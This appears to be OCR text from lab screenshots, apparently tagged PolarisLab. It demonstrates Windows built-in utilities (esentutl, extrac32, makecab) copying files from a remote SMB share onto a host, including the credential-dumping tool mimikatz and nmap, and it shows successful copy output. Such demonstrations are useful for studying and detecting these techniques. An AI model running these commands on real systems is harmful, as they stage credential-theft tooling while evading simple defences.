 C:\Windows\system32\cmd.exe
C:\>esentutl.exe /y "\\172.16.249.149\share\mimikatz_trunk.zip" /d"C:\Users\Public\mimikatz_trunk.zip" /o
Initiating COPY FILE mode...
Source File: \\172.16.249.149\share\mimikatz_trunk.zip
Destination File: C:\Users\Public\mimikatz_trunk.zip
Copy Progress (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Total bytes read = 0xc4aba (805562) (0 MB)
Total bytes written = 0xc5000 (806912) (0 MB)
Operation completed successfully in 0.188 seconds.
C:\Windows\system32\cmd.exe
C:\>extrac32.exe /Y /C \\172.16.249.149\share\test.txt C:\Users\Public\test.txt
Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, o
Internet addresses.
Type the location of the item:
2\makecab.exe \\172.16.249.149\share\nmap.zip C:\Users\Public\nmap.cab
Browse...
Click Next to continue.
PolarisLab